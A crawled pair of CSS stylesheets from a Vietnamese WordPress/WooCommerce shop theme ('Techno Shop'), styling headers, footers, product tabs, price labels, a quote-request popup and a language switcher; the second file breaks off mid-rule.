      h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {
      font-weight: 500;
      color: #f00;
      }
      h1,.h1 {
      font-size: 26px;}
      h2,.h2 {
      font-size: 22px;}
      h3,.h3 {
      font-size: 20px;
  }
  #header {
  background: #fff;
  }
  #main .container {padding: 0 10px;max-width: 1190px;}
      h4,.h4 {
      font-size: 16px;
      }
      h5,.h5 {
      font-size: 15px;}
      h6,.h6 {
      font-size: 15px;}
      img {
      height: auto;
      max-width: 100%;}
  
  .wp-caption{}
  .wp-caption-text{}
  .sticky{}
  .gallery-caption{}
  .bypostauthor{}
  .woocommerce-page table.shop_table_responsive tbody th{
  display:block;
  }
  .woocommerce table.shop_table_responsive tr td:before, .woocommerce-page table.shop_table_responsive tr td:before {display:none;}/*
  Theme Name: Techno Shop
  */
  @font-face {
    font-family: 'TechnoVN';
    src: url('fonts/TechnoVN.ttf');
  }
  
  .wp-caption{}
  .wp-caption-text{}
  .sticky{}
  .gallery-caption{}
  .bypostauthor{}
  .woocommerce-page table.shop_table_responsive tbody th{
  display:block;
  }
  .woocommerce table.shop_table_responsive tr td:before, .woocommerce-page table.shop_table_responsive tr td:before {display:none;}
  .infoTop {margin-bottom: 15px;font-size: 12px;text-align:center}
  .infoTop li {
      padding: 0 10px;
      font-weight: 500;
      font-size: 14px;
  }
  .infoTop li i {
      color: #da251c;
      font-size: 18px;
      vertical-align: middle;
  }
  .kmtop {
      background: #da251c;
      /* background: #da251c url(images/icon-gift.png) 7px 18px no-repeat; */
      height: 54px;
      padding: 0 15px;
      padding-left: 30px;
      position: relative;
  }
  .kmtop a {
      color: #FFF;
      line-height: 54px;
      font-weight: 500;
  }
  .kmtop a:hover {
      color: #FFF;
  }
  .kmtop:before {
      display: inline-block;
      content: "";
      position: absolute;
      left: -20px;
      top: 0;
      border-bottom: 27px solid transparent;
      border-top: 27px solid transparent;
      height: 0;
      width: 0;
      border-right: 20px solid #da251c;
  }
  .thongtinfooter .cliente {
      margin: 0;
      background: #0085ba;
      padding: 7px;
      cursor: pointer;
      transition: all .3s ease;
      border-radius: 3px;
      display: inline-block;
      width: 100%;
      line-height: 120%;
  }
  .service-detail .cliente {
      width: 33%;
      margin: 0 0.15%;
      background:#EEE;
      padding: 5px;
  }
  .service-detail .cliente h3 {
      color: #0085ba !important;
      font-size: 13px;
      color: #444 !important;
  }
  .service-detail .cliente h3.ck {
      color: #0085ba !important;
      font-size: 15px;
      font-weight: 500;
      color: #da251c !important;
  }
  .serviceHome{}
  .serviceHome .cliente{
      padding: 10px 20px;
      width: 32%;
      margin: 0 0.5%;
  }
  .serviceHome .cliente i{}
  .serviceHome .cliente h3{
      font-size: 14px;
  }
  .serviceHome .cliente h3.ck{
      font-size: 16px;
  }
  
  .footer-middle {padding:30px 0;background: #f1f1f1;}
  .footer-middle .col-md-3 {
      font-size: 14px;
      line-height: 1.5;
      border-right: 1px solid #ddd;
      font-weight: 400;
  }
  .footer-middle .contact-block {
      font-size: 14px;
      line-height: 1.5;
  }
  .footer-middle .col-md-3 h4 {
      font-size: 16px;
      margin: 10px 0;
      margin-top: 15px;
      color: #222;
      color: #da251c;
      font-weight: 500;
  }
  .footer-middle .contact-block h4 {
      font-size: 14px;
      font-size: 16px;
      margin: 10px 0;
      margin-top: 15px;
      color: #222;
      color: #da251c;
      font-weight: 500;
  }
  .footer-middle .contact-block i {
      color: #da251c;
  }
  .footer-middle .contact-block p {
      margin: 8px 0;
  }
  .footer-middle .col-md-3 h2 {
      color: #444;
      font-size: 20px;
      font-weight: 500;
      margin-bottom: 15px;
  }
  .footer-middle .col-md-3 img {}
  .footer-middle .col-md-3 a {
      color: #222;
  }
  .footer-middle .col-md-3 a:hover {color: #0085ba;}
  .footer-middle .col-md-3 ul {
      list-style: none;
      margin: 0;
      padding: 0;
  }
  .footer-middle .col-md-3 .content-block-footer{}
  .footer-middle .col-md-3 .content-block-footer li{
      padding: 0;
  }
  .footer-middle .tinmoi{} 
  .footer-middle .tinmoi ul{} 
  .footer-middle .tinmoi ul li{
      padding-left: 0 !important;
  } 
  .footer-middle .tinmoi ul li:before{display:none} 
  .footer-middle .tinmoi .view-all {display:none}
  .footer-middle .tinmoi a{} 
  .footer-middle .tinmoi img{
      width: 60px;
      height: 60px;
      float: left;
  } 
  .footer-middle .tinmoi .entry-meta{display:none} 
  .footer-middle .tinmoi h4{
      margin: 0 0 5px 0;
      font-size: 14px !important;
      font-weight: 400 !important;
      line-height: 1.3;
  } 
  .footer-middle .tinmoi .item-publish{display:none}
  .footer-middle .col-md-3 .content-block-footer li:before{display:none}
  .footer-middle .col-md-3 ul li {
      position: relative;
      padding-left: 10px;
      margin: 8px 0;
      line-height: 1.4;
      font-size: 14px;
      color: #222;
  }
  .footer-middle .col-md-3 ul li:before {content: "\f101";font-family: FontAwesome;font-style: normal;font-weight: normal;text-decoration: inherit; /*--adjust as necessary--*/color: #444;font-size: 9px;padding-right: 0;position: absolute;top: 2px;left: 0;}
  .footer-middle .col-md-3 p {}
  .footer-middle .col-md-3 span {}
  
  #product-tab {}
  #product-tab ul.wc-tabs {
      margin-top: 15px;
      padding-left:0;
      border-bottom: 0;
  }
  #product-tab ul.wc-tabs li {
      border-color: #0085ba;
      border-top: #0085ba 2px solid;
      margin: 0;
      padding: 0 20px !important;
      background: #0085ba;
      border-radius: 0;
      background: #da251c;
      border-color: #da251c;
  }
  
  #product-tab ul.wc-tabs li.active {background-color:#fff;border-bottom:0}
  #product-tab ul.wc-tabs li.active a {color:#333;font-weight: 500;}
  #product-tab ul.wc-tabs li:hover {
      color: #FFF;
      }
  #product-tab ul.wc-tabs li:hover a {
  }
  #product-tab ul.wc-tabs li a {
      color: #FFF;
      padding: 7px 10px;
      font-size: 15px;
      font-weight: normal;
  }
  #product-tab ul.wc-tabs li a:after {
      box-shadow:none !important;
  }
  #product-tab ul.wc-tabs li:before {
      box-shadow: 0 !important;
      display: none;
  }
  #product-tab ul.wc-tabs li:after {
      box-shadow: 0 !important;
      display: none;
  }
  
  .woocommerce-tabs
      table {
      width: 100%!important;}
  
  .woocommerce-tabs
      table thead > tr > th,#tab-description table tbody > tr > th,#tab-description table tfoot > tr > th,#tab-description table thead > tr > td,#tab-description table tbody > tr > td,#tab-description table tfoot > tr > td {
      border: 1px solid #DDD;
      padding: 8px;
      line-height: 1.42857143;
      vertical-align: top;}
  
  .woocommerce-tabs
      table>tbody>tr:hover {
      background-color: #f5f5f5;}
  
  .woocommerce div.product .woocommerce-tabs .panel {border-top:0 !important}
  
  .woocommerce-tabs table {
      width: 100% !important
  }
  .woocommerce-tabs table ul {
      list-style:none;
      margin: 0;
      padding: 0;
  }
  .woocommerce-tabs .tablefooter ul li {font-size:14px;text-align: left;}
  .woocommerce-tabs .tablefooter td {font-size:14px;text-align: left;}
  .woocommerce-tabs .tablefooter h3 {font-size:18px;text-align: center;margin: 0;}
  .woocommerce-tabs table thead>tr>th,#tab-description table tbody>tr>th,#tab-description table tfoot>tr>th,#tab-description table thead>tr>td,#tab-description table tbody>tr>td,#tab-description table tfoot>tr>td {
      border: 1px solid #DDD;
      padding: 8px;
      line-height: 1.42857143;
      vertical-align: top
  }
  
  .woocommerce-tabs table>tbody>tr:hover {
      background-color: #f5f5f5
  }
  .woocommerce-tabs table > ul{list-style:none}
  .woocommerce-tabs table thead>tr>th,.woocommerce-tabs table tbody>tr>th,.woocommerce-tabs table tfoot>tr>th,.woocommerce-tabs table thead>tr>td,.woocommerce-tabs table tbody>tr>td,.woocommerce-tabs table tfoot>tr>td {
      border: 1px solid #DDD;
      padding: 12px 8px;
      line-height: 1.42857143;
      vertical-align: top;
  }
  
  .woocommerce-tabs table>tbody>tr:hover {
      background-color: #f5f5f5
  }
  .thongtinfooter .cliente:hover {
      opacity: .8;
      background: #0085ba
  }
  .sku_wrapper {
      display: block;
      font-size: 13px;
      color: #666;
      }
  .woocommerce div.product form.cart, .woocommerce div.product p.cart {margin: 5px 0;}    
  .sku_wrapper span {font-weight:bold;color: #444;font-size: 12px;} 
  .sku_wrapper span.sku {font-weight:bold;color: #444;font-size: 14px;}
  .valueKey {
      font-size: 13px;
      color: #666;
      display: block;
  }
  .valuePro, .valuePro a {
      font-size: 14px;
      color: #444;
      font-weight: 500;
  }
  .cBaoGia {}
  .cBaoGia p {margin: 0; font-size: 14px;}
  .banggia .newsimage {padding:0; margin:0; }
  .banggia .newsimage img {height: 100px;width: 100px;text-align: left;margin: 0;}
  .giavat {font-size: 12px; color:#444; font-weight: normal;font-style: italic;}
  div.type-product .giavat {display:inline-block}
  li.type-product .giavat {display:none }
  .yeucaubg {background: #ce423b;background:#d21111;color: #FFF;display: block;width: 160px;margin: 10px 0 10px 0;font-size: 14px;font-weight: 500;}
  .yeucaubg i {margin:0}
  
  .woocommerce div.product .product_title{
      margin-bottom: 5px;
      color: #da251c;
  }
  .posted_in,.tagged_as {
      display: block;
      color: #666;
      font-size:13px
      }
  .posted_in a,.tagged_as a {
      color: #666;
      font-size:14px
      }
  
  .infobox
      p {
      margin: 5px 0;
      padding: 0;
      }
  
  .infobox {
      background: #fafafa;
      border: 1px dashed #da251c;
      color: #444;
      padding: 5px 7px;
      font-size: 13px;
      border-color: #777;
      margin: 10px 0;
      }
  .infobox a {text-decoration:underline}
  .addthis_native_toolbox {
      margin-top: 20px;}
  
  .infobox
      h2 {
      font-weight: 500;
      margin: 5px 0;
      padding: 0;
      font-size: 15px;}
  
  .single-product-top .product-summary {margin-bottom: 0 !important;} 
  
  .single .social-share {margin-bottom: 0 !important;}
  
  .dv {
      margin: 10px 0;
      padding: 0 5px;
  }
  
  .dv h3 {
      border: 0;
      margin: 4px 0 !important;
      padding: 0 !important;
      font-size: 17px;
      color: #FFF;
      margin: 5px 0 10px 0 !important;
      width: auto
  }
  
  .dv h3.ck {
      border: 0;
      margin: 4px 0 !important;
      padding: 0 !important;
      font-size: 17px;
      color: #FFF !important;
      font-weight: normal;
  }
  .infof {}
  .infof .container {}
  .infof .row {}
  .dv i.icon {
      display: inline-block;
      background-color: white;
      border-radius: 50%;
      font: normal normal normal 45px/1 TechnoVN;
      color: #0085ba;
      width: 50px;
      height: 50px;
      text-align: center;
      float: left;
      margin-right: 5px;
      font-size: 35px;
  }
  .dv i.icon-hotline::before {
      content: 'L';
  }
  .dv i.icon-thanhtoan::before {
      content: 'H';
  }
  
  .dv i.icon::before {
      margin-top: 12px;
      display: inline-block;
  }
  .dv i.icon.icon-cert::before {
      content: 'J';
  }
  .dv i.icon.icon-shipping::before {
      content: 'K';
  }
  .woocommerce-review-link {display:none}
  
  .giabanins {
      text-decoration: none;
      color: #da251c;
      display: block;
      /* font-size: 15px; */
      height: 25px;
      line-height: 25px;
      text-align: center;
  }
  
  .giabanins .amount {
      text-decoration: none;
      color: #da251c !Important;
      /* font-size: 14px !Important; */
      height: 25px;
      line-height: 25px;
      font-weight: 500;
      }
  
  .giaban, .giavat {
      font-size: 11px !Important;
      font-weight: normal !Important;
      color: #666 !Important;
  }
  
  .entry-summary .giaban {
      font-size: 15px;
      font-weight: 400;
      color: #666
  }
  
  .giagocins {
      display: block;
      font-size: 15px;
      font-weight: 400;
      height: 20px;
      line-height: 20px;
      text-decoration: none;
      color: #033e78
  }
  
  .giagoc {
      font-size: 12px;
      font-weight: 500;
      color: #666
  }
  
  .entry-summary .giagoc {
      font-size: 15px;
      font-weight: 400;
      color: #666
  }
  
  .gialienheins {
      text-decoration: none;
      color: #ed1c24;
      display: block;
      font-size: 15px
  }
  
  .gialienhe {
      font-size: 12px;
      font-weight: 500;
      color: #ed1c24;
      }
  .single-product-top .gialienhe {color:#666}
  .entry-summary, .gialienhe {
      font-size: 13px;
      font-weight: normal;
      color: #da251c;
  }
  .modelSp {
      font-size: 12px;
      font-weight: normal;
      color: #666;}
  .gialienhe b {
      color: #444;
      font-size: 14px;
  }
  .modelSp a {/* color: #da251c; *//* text-decoration: underline; */color: #666;}
  .modelSp a:hover {color: #da251c;text-decoration: underline;}
  li.type-product .giavat, .carousel-inner .giavat, .slick-track .giavat {
      display: none;
  }
  div.type-product .giavat {
      display: inline-block;
  }
  
  body .thongtinfooter {
      margin-top: 0;
      padding: 20px 0 5px 0 !important;
      }
  .widget .entryDate {
      color: #aaa;
      text-transform: none;
      font-size: 10px;
      font-family: Arial;
      font-weight: normal;
      }
  
      .f1Sub {
      background: #FFF;
      display: inline-block;
      min-height: 333px;
      border: #DDD 1px solid;
      width: 100%;
  }
  .f1SubH3 {
      color: #FFF !IMPORTANT;
      margin-top: 0 !IMPORTANT;
      margin-bottom: 10px !IMPORTANT;
  }
  .f2Sub {
      background: #FFF;
      display: inline-block;
      min-height: 333px;
      border: #DDD 1px solid;
      width: 100%;
  }
  .f2SubH3 {
      color: #FFF !IMPORTANT;
      margin-top: 0 !IMPORTANT;
      margin-bottom: 10px !IMPORTANT;
  }
  
  
  .thongtinfooter .entryDate {
      color: #999;
      text-transform: none;
      font-size: 12px;
      font-weight: normal;
      font-weight: normal;
      }
  
  .thongtinfooter
      p {
      margin: 5px 0;
      font-size: 15px;
      color: red;
      /* font-family: 'Open Sans',sans-serif,Arial; */
      text-transform: uppercase;
      font-weight: 500;
      }
  
  .thongtinfooter .col-md-3 {
      text-align: center;
      padding: 0;}
  
  .thongtinfooter
      img {
      height: 40px;
      float: left;
      width: 40px;
      }
  .f1SubH3 i {/* font-size: 14px */}
  
  .f1SubH3 {
      color: #FFF !IMPORTANT;
      margin-top: 0 !IMPORTANT;
      margin-bottom: 10px !IMPORTANT;
  }
  .h2Title {
      color: #FFF;
      float: none;
      background: #033E78;
      padding: 0 20px 0 10px;
      font-size: 14px;
      position: relative;
      height: 35px;
      line-height: 38px;
      text-transform: uppercase;
      margin: 0;
      margin-top: 10px;
      font-weight: 500;
      margin-bottom: 10px;
      background: #0085ba;
      border-color: #0073aa #006799 #006799;
      -webkit-box-shadow: 0 1px 0 #006799;
      box-shadow: 0 1px 0 #006799;
      color: #fff;
      text-decoration: none;
      text-shadow: 0 -1px 1px #006799, 1px 0 1px #006799, 0 1px 1px #006799, -1px 0 1px #006799;
      -webkit-box-shadow: 0 2px 0 #006799;
      box-shadow: 0 2px 0 #006799;
  }
  
  .thongtinfooter
      h3 {
      text-indent: 5px;
      width: 100%;
      margin: 5px auto;
      text-align: left;
      margin: 8px 0 5px 0;
      padding: 0;
      color: #da251c;
      font-size: 14px;
      font-weight: 500;
      border-bottom: #666 1px dotted;
      padding-bottom: 5px;
  }
  
  .thongtinfooter .col-md-4 {}
  .thongtinfooter .col-md-4 ul {
      list-style: none;
      margin: 0;
      padding: 0;
      padding-left: 10px;
  }
  .thongtinfooter .col-md-4 ul li {}
  .thongtinfooter .col-md-4  .viewall a {font-size:10px;color:#FFF;font-weight:normal}
  .thongtinfooter .col-md-4 a {
      font-size: 12px;
  }
  .thongtinfooter .f1Sub i {
      font-size: 12px;
  }
  .thongtinfooter .f1Sub .col-md-4 i {
      font-size: 10px;
  }
  
  .dv i.icon {
      display: inline-block;
      background-color: white;
      border-radius: 50%;
      font: normal normal normal 45px/1 TechnoVN;
      color: #0085ba;
      width: 50px;
      height: 50px;
      text-align: center;
      float: left;
      margin-right: 5px;
      font-size: 35px;
      color: #da251c;
  }
  .dv i.icon-hotline::before {
      content: 'L';
  }
  .dv i.icon-thanhtoan::before {
      content: 'H';
  }
  
  .dv i.icon::before {
      margin-top: 12px;
      display: inline-block;
  }
  .dv i.icon.icon-cert::before {
      content: 'J';
  }
  .dv i.icon.icon-shipping::before {
      content: 'K';
  }
  
  .bgFooter {
      background: #f5f5f5;
      margin-top: 0;}
  .bgFooter .col-md-8 {
      padding: 0 5px 0 0;
  }
  .bgFooter .col-md-4 {
      padding: 0;
  }
  .viewall {
      float: right;
      font-size: 12px;
      display: inline-block;
  }
  
  .viewall
      a {
      color: #FFF;
      font-size: 12px;
      text-transform: none;
      }
     .dv {
      /* padding: 0 5px; */
      margin: 10px 0;
  }
  .dv h3 {
      border: none;
      margin: 4px 0 !Important;
      padding: 0 !important;
      font-size: 17px;
      color: #FFF;
      margin: 5px 0 10px 0 !Important;
      width: auto;
  }
  .dv h3.ck {
      border: none;
      margin: 4px 0 !Important;
      padding: 0 !important;
      font-size: 17px;
      font-weight: normal;
  }
  
  .getPostCate {
      padding: 5px;
  }
  .getPostCate
      ul {
      list-style: none;
      margin: 0;
      padding: 0;
  }
  .getPostCate
      ul li {
      display: inline-block;
      float: none;
      clear: both;
      width: 99%;
      border-bottom: #CCC 1px dashed;
      padding-bottom: 5px;
      margin-bottom: 5px;
      line-height: 140%;
  }
  .getPostCate
      ul li a {}
  .widget .getPostCate
      ul li a {
      font-size: 5px;
      font-size: 12px;
  }
  .getPostCate .ttPost {
      font-weight: 500;
      text-align: left;
  }
  .widget .getPostCate .ttPost {
      font-weight: 500;
      text-align: left;
      font-size: 14px;
      vertical-align: initial;
  }
  .getPostCate
      h3 {}
  .getPostCate
      img {
      width: auto;
      height: 70px;
      padding: 1px;
      border: #CCC 1px solid;
      margin: 5px;
  }
  
  .getPostCate img {
      width: 80px;
      height: 80px;
      border: #CCC 1px solid;
      padding: 2px;
      margin: 0 5px 0 0;
      float: left;
  }
  .widget .getPostCate img {
      width: 80px;
      height: 80px;
      border: #CCC 1px solid;
      padding: 2px;
      margin: 0 5px 0 0;
      float: left;
  }
  
  .service-detail{margin: 0 auto;padding: 0;}
  .service-detail ul{
      margin: 0;
      list-style: none;
      padding: 5px 0;
  }
  .service-detail ul li{
      float: left;
      width: 33.3%;
      position: relative;
      padding: 20px 15px;
      background-color: #0085ba;
  }
  .service-detail ul li:after{
      content: '';
      position: absolute;
      top: 50%;
      right: 0;
      width: 1px;
      height: 60%;
      background-color: #d7d7d7;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      transform: translateY(-50%);
  }
  .service-detail ul li:last-child:after{
      display: none;
  }
  .service-detail ul li:last-child{
      border-right:none;
  }
  .service-detail ul li i{
      font-size: 30px;
      color: #fff;
      position: absolute;
      top: 18px;
      left: 22px;
  }
  .service-detail ul li span{
      color: #fff;
      line-height: 18px;
      font-weight: 500;
      text-transform: uppercase;
      padding-left: 60px;
      display: block;
      font-size: 18px;
  }
  
  #clickbaogia {}
  #clickbaogia .modal-dialog {
      width: 400px;
      margin: 0 auto;
  }
  #clickbaogia:before {height:95%;}
  #clickbaogia .close {height: 25px;margin-bottom:2px;margin-right: 0 !Important;opacity:1;position: absolute;z-index: 9;right: 5px;}
  #clickbaogia .close img {
      height: 20px;
  }
  .modal-header {
      border: 0 !important;
  }
  .modal-content {
      background-repeat: no-repeat;
      background-position: center;
      background-size: cover;
      border: 2px solid #cccccc;
      z-index: 1000003;
      text-align: left;
      padding: 0px 0px;
      max-width: 700px;
      max-height: 550px;
      min-width: 300px;
  }
  #clickbaogia .modal-content {
      background: none;
      border: 0;
      z-index: 1000003;
      text-align: left;
      padding: 0px 0px;
      width: 400px;
      max-height: 550px;
      max-width: 400px;
      box-shadow: none;
  }
  #clickbaogia .modal-header {padding:0;}
  .textHead {
      background: rgba(255,255,255,0.8);
      margin: 0px auto 30px auto;
      padding: 5px 10px;
      width: 90%;
      border: #EEE 1px solid;
  }
  #clickbaogia .textHead {
      background: #39C;
      margin: 0px auto 5px auto;
      padding: 8px 10px;
      width: 100%;
      border: none;
      font-size: 14px;
      color: #fff;
      background: #da251c;
      text-align: center;
      text-transform: uppercase;
      background: #da251c;
  } 
  #clickbaogia .modal-body {margin:0;padding:0;background: #FFF;border: #da251c 1px solid;padding: 0 0 0px 0;}
  #clickbaogia .modal-body .wpcf7-form {padding: 5px 15px 0 15px;margin: 15px auto 0 auto;}
  #clickbaogia .modal-body input,#clickbaogia .modal-body textarea {
      padding: 5px 10px;
      font-size: 14px;
      background: #f9f9f9;
      border-radius: 0;
      box-shadow: none;
      border-color: #DDD;
      width: 95%;
  
  }
  #clickbaogia .modal-body .wpcf7-form input[type=submit] {width:100%}
  #clickbaogia .modal-body .wpcf7-form input[type=submit]:hover {
      color: #fff;
      background-color: #cc231b;
      border-color: #da251c;
  }
  #clickbaogia .modal-body .wpcf7-form input[type=submit]:hover {
      color: #fff;
      text-decoration: none;
  }
  #clickbaogia .modal-body .wpcf7-form input[type=submit] {
      color: #fff;
      background-color: #da251c;
      border-color: #2e6da4;
  }
  #clickbaogia .modal-body .wpcf7-form input[type=submit]{
      display: inline-block;
      padding: 6px 12px;
      margin-bottom: 0;
      font-size: 14px;
      font-weight: 400;
      line-height: 1.42857143;
      text-align: center;
      white-space: nowrap;
      vertical-align: middle;
      -ms-touch-action: manipulation;
      touch-action: manipulation;
      cursor: pointer;
      -webkit-user-select: none;
      -moz-user-select: none;
      -ms-user-select: none;
      user-select: none;
      background-image: none;
      border: 1px solid transparent;
      border-radius: 4px;
      color: #fff;
  }
  
  .thongtinsppop {width:95%;margin:5px auto;text-align:center;line-height:120%;font-size:14px}
  .thongtinsppop p {margin:5px 0;}
  .thongtinsppop img {height: 150px;display:block;margin:0 auto}
  ul.products-loop .products-subcategories {
      width: 100%;
      display: inline-block;
  }
  ul.products-loop .products-subcategories li {
      /* width: 31%; */
      /* margin: 5px 1.12% 10px 1.12%; */
      /* overflow: hidden; */
  }
  ul.products-loop .products-subcategories li a {}
  ul.products-loop .products-subcategories li a img {width: 90%;margin: 0 auto;overflow: hidden;display: block;}
  ul.products-loop .products-subcategories li:hover a img {
      -webkit-transform: inherit;
      -ms-transform: inherit;
      transform: inherit;
      opacity: inherit;
  }
  ul.products-loop .products-subcategories li a img:hover {
      -webkit-transform: rotate(12deg) scale(1);
      -ms-transform: rotate(12deg) scale(1);
      transform: rotate(12deg) scale(1);
      opacity: 0.8;
  }
  ul.products-loop .products-subcategories li a:hover h2 {color:red}
  ul.products-loop .products-subcategories li a h2 {font-size:14px;height: 30px;width: 90%;margin: 0 auto;margin-top: 10px;margin-bottom: 10px;}
  
  #billing_last_name_field {float: none;width:100%;}
  .woocommerce-shipping-fields {padding-right:15px;}
  
  #showAllBrand {}
  #showAllBrand ul.bran2 {}
  #showAllBrand ul.bran2 li {
      width: 12.5%;
      text-shadow: 0 0 black;
  }
  #showAllBrand ul.bran2 li a {}
  #showAllBrand ul.bran2 li img{
      -webkit-transition: all 0.4s;
      -khtml-transition: all 0.4s;
      -moz-transition: all 0.4s;
      -ms-transition: all 0.4s;
      -o-transition: all 0.4s;
      transition: all 0.4s;
      padding: 20px;
  }
  #showAllBrand ul.bran2 li:hover img{
      -webkit-transform: rotate(5deg) scale(1.5);
      -ms-transform: rotate(5deg) scale(1.5);
      transform: rotate(5deg) scale(1.5);
      opacity: 0.8;
  
  }
  .intro-news{font-size:14px}
  .archive-title{font-size: 17px;}
  .titleCate {font-size: 16px;padding-top: 5px;line-height:1.3;}
  .titleCate a {color:#da251c}
  .arcpost {margin:5px 0;padding:10px;background: #fafafa;line-height:1.5}
  @media (max-width: 799px) {
      body .container {
      padding: 0 5px !important;
  }
  .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {padding:0 5px}
      .service-detail .cliente {width:100%;margin: 2px 0;padding: 5px;min-height: 70px;}
  #header .header-msg {/* display:none */}
  #header .header-msg .text-3 {display:none!important}
  #header .top-header .ya-logo {width: 100% !important;}
  #main-menu .primary-menu {}
  #main-menu .primary-menu .kmtop {height:40px;background: #da251c url(images/icon-gift.png) 7px 10px no-repeat;}
  #main-menu .primary-menu .kmtop a {line-height:40px;font-size: 12px;}
  #main-menu .primary-menu .kmtop:before {height:40px;border-bottom: 20px solid #0000;border-top: 20px solid #0000;border-right: 15px solid #da251c;left: -15px;}
  ul.products-loop .products-subcategories li { width:31% !important;margin:5px 1.2% !important }
  }
  
  @media (max-width: 620px) {
  ul.products-loop .products-subcategories li { width:48% !important;margin:5px 1% !important }
  
  }
  .woocommerce div.product div.images img{opacity: 1!important}
.htg-link {text-decoration: none !important;}
 .htg-link i {display:block!Important;text-decoration: none !important;line-height: 34px;}
 .htg-social{margin-bottom: 10px!important;}

--- FILE ---
content_type: text/css
request_url: https://vietsafe.net/wp-content/themes/techno_shop/css/app-blue.css
body_size: 68828
content:
.row {
    margin-left: -1;
}

.row:before, .row:after {
    content: " ";
    display: table;
}

.row:after {
    clear: both;
}

[class*="span"] {
    float: left;
    min-height: 1px;
}

body {
    background: #fff;
    color: #222;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    /* background-image: url(/lib/bg_1.jpg); */
}

body a {
    /* color: #222; */
    color: #444;
}

body a:hover {
    color: #da251c;
    text-decoration: none;
    text-decoration: underline;
    color: #da251c;
}

body a:focus {
    text-decoration: none;
}

body h1, body h2, body h3, body h4, body h5, body h6 {
    margin: 0 0 10px;
    font-family: inherit;
}

body a {
    outline: medium none !important;
}

body input, body textarea, body button {
    outline: medium none !important;
    border: 1px solid #cecece;
    margin-bottom: 10px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    padding: 0px 5px;
}

body img {
    display: block;
    max-width: 100%;
    height: auto;
}

body ul, body ol {
    /* padding: 0; */
    /* list-style: none; */
    /* margin: 0; */
}

body .container {
    padding: 0;
}

body .container .sidebar {
    margin: 0;
    padding: 0
}

.entry-content ul, .entry-content ol {
    /* margin-bottom: 10px; */
    /* list-style: inherit; */
}

.theme-clearfix:after {
    height: 0;
    clear: both;
    content: " ";
    font-size: 0;
    min-height: 0;
    display: block;
    visibility: hidden;
}

.thumbnail {
    max-width: 100%;
}

.size-full {
    width: 100%;
    height: auto;
    margin: 0 0 30px 0;
}

.alignleft {
    float: left;
    margin: 0 15px 30px 0;
}

.rtl .alignleft {
    float: right;
    margin: 0 0 30px 15px;
}

.aligncenter {
    display: block;
    margin: 0 auto 30px auto;
    clear: both;
}

.alignright {
    float: right;
    margin: 0 0 30px 15px;
}

.rtl .alignright {
    float: left;
    margin: 0 15px 30px 0;
}

.alignnone {
    float: none;
    clear: both;
    display: block;
    margin: 0 0 30px 0;
}

p .size-full {
    width: auto;
    height: auto;
    margin: 5px 0 30px 0;
}

p .alignleft {
    float: left;
    margin: 5px 15px 30px 0;
}

.rtl p .alignleft {
    float: right;
    margin: 5px 0 30px 15px;
}

p .aligncenter {
    display: block;
    margin: 5px auto 30px auto;
}

p .alignright {
    float: right;
    margin: 5px 0 30px 15px;
}

.rtl p .alignright {
    float: left;
    margin: 5px 15px 30px 0;
}

p .alignnone {
    float: none;
    display: block;
    margin: 5px 0 30px 0;
}

figure .size-full {
    margin: 0;
}

.home.blog .main-menu {
    margin-bottom: 20px;
}

.video-wrapper {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0;
}

.video-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.primary-menu.sticky-menu {
    position: fixed;
    margin: 0 !important;
    z-index: 999;
}
.primary-menu .container {
    background: #f5f5f5;
    box-shadow: 0 0 1px #999;
}
ul.menu, .dropdown ul {
    list-style: none;
}

.product-thumb-hover {
    overflow: hidden;
}

#lang_sel_click {
    height: 32px;
    position: relative;
    z-index: 99;
    font-family: verdana, arial, sans-serif;
}

* html #lang_sel_click {
    width: 12em;
}

#lang_sel_click ul, #lang_sel li {
    padding: 0 !important;
    margin: 0 !important;
    list-style-type: none !important;
}

#lang_sel_click li:before {
    content: '' !important;
}

#lang_sel_click ul ul {
    width: 149px;
}

#lang_sel_click li {
    float: left;
    width: 149px;
    position: relative;
}

#lang_sel_click a, #lang_sel_click a:visited {
    display: block;
    font-size: 11px;
    text-decoration: none !important;
    color: #444444;
    border: 1px solid #cdcdcd;
    background: #fff;
    padding-left: 10px;
    line-height: 24px;
}

* html #lang_sel_click a, * html #lang_sel_click a:visited {
    width: 149px;
}

#lang_sel_click ul ul {
    visibility: hidden;
    position: absolute;
    height: 0;
    top: 25px;
    left: 0;
    width: 149px;
    border-top: 1px solid #cdcdcd;
}

* html #lang_sel_click ul ul {
    top: 18px;
}

#lang_sel_click table {
    position: absolute;
    top: 0;
    left: 0;
    border-collapse: collapse;
}

#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited {
    background: #ffffff;
    color: #444444;
    height: auto;
    line-height: 1em;
    padding: 5px 10px;
    border-width: 0 1px 1px 1px;
}

* html #lang_sel_click ul ul a, * html #lang_sel_click ul ul a:visited {
    width: 150px;
}

#lang_sel_click a:hover, #lang_sel_click ul ul a:hover {
    color: #000;
    background: #eee;
}

#lang_sel_click :hover > a, #lang_sel_click ul ul :hover > a {
    color: #000;
    background: #eee;
}

#lang_sel_click a.lang_sel_sel {
    background: url(../assets/img/nav-arrow-down.png) #fff right no-repeat;
    color: #444;
}

#lang_sel_click a.lang_sel_sel:hover {
    text-decoration: none;
    color: #000;
}

#lang_sel_click img.iclflag {
    width: 18px;
    height: 12px;
    position: relative;
    top: 1px;
}

.block-popup-login {
    margin-top: 170px;
    width: 600px;
    padding: 0px 20px 0px;
    background: #fff;
